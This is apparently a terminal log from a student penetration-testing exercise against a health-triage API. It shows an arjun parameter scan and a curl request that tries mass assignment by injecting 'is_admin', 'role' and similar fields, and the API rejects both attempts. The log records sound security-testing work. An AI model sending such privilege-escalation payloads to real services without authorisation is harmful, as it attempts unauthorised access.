 patid@pati: ~/tp5-pentest
patid@pati:~/tp5-pentest$ arjun -u "$B/predict/" -m POST \
  --headers "Authorization: Bearer $TOKEN_A" \
  -oT evidencias/arjun-predict.txt
cat evidencias/arjun-predict.txt
    _
   /_| _ '
  (  |/ /(//) v2.2.7
      _/
[*] Scanning 0/1: https://health-assist-api.fly.dev/predict/
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[+] Extracted 20 parameters from response for testing
[*] Logicforcing the URL endpoint
[!] No parameters were discovered.
cat: evidencias/arjun-predict.txt: No such file or directory
patid@pati:~/tp5-pentest$
patid@pati:~/tp5-pentest$ curl -s -X POST $B/predict/ \
  -H "Authorization: Bearer $TOKEN_A" -H "Content-Type: application/json" \
  --data '{"symptoms_description":"teste","patient_age":30,"is_admin":true,"role":"admin","user_id":999,"triage_category":"FORCADO","confidence":1.0}' \
  | tee evidencias/mass-assignment.txt
{"detail":[{"type":"string_too_short","loc":["body","symptoms_description"],"msg":"String should have at least 10 characters","input":"teste","ctx":{"min_length":10}},{"type":"extra_forbidden","loc":["body","i
s_admin"],"msg":"Extra inputs are not permitted","input":true},{"type":"extra_forbidden","loc":["body","role"],"msg":"Extra inputs are not permitted","input":"admin"},{"type":"extra_forbidden","loc":["body","u
ser_id"],"msg":"Extra inputs are not permitted","input":999},{"type":"extra_forbidden","loc":["body","triage_category"],"msg":"Extra inputs are not permitted","input":"FORCADO"},{"type":"extra_forbidden","loc"
:["body","confidence"],"msg":"Extra inputs are not permitted","input":1.0}]}patid@pati:~/tp5-pentest$
patid@pati:~/tp5-pentest$